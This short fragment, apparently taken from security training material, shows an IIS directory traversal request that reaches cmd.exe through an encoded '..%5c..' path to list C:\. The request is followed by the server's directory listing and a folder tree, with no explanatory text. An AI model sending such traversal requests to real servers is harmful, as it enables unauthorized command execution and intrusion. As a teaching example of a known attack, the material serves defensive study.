 http://server.com/scri
pts/..%5c../Windows/
System32/cmd.exe?/c
+dir+c:\
Volume in drive C has no label.
Volume Serial Number is D45E-9FEE
Directory of C:\
06/02/2017 11:31 AM 1,024 .rnd
09/28/2017 06:43 PM 0 123.text
05/21/2017 03:10 PM 0 AUTOEXEC.BAT
09/27/2017 08:54 PM <DIR> CATALINA_HOME
05/21/2017 03:10 PM 0 CONFIG.SYS
08/11/2017 09:16 AM <DIR> Documents and Settings
09/25/2017 05:25 PM <DIR> Downloads
08/07/2017 03:38 PM <DIR> Intel
09/27/2017 09:36 PM <DIR> Program Files
05/26/2017 02:36 AM <DIR> Snort
09/28/2017 09:50 AM <DIR> WINDOWS
09/25/2017 02:03 PM 569,344 WinDump.exe
7 File(s) 570,368 bytes
13 Dir(s) 13,432,115,200 bytes free
Documents and Settings
wwwroot
company
downloads
images
news
scripts
support
Program Files
WINDOWS